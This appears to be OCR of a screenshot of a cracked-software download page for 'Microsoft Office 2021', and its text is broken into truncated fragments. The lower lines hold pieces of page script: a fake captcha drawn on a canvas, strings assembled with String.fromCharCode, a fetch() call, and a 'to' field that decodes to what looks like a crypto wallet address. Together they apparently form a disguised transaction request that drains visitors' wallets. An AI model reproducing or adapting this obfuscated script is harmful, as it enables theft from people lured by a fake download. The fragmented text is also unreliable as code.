
Microsoft Office 2021 directly Super-Lite
Juni 7, 2026
Uncategorized
🔗 SHA sum:
949c36d7e8b96cc74ef7df577de87161
Updated:
2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98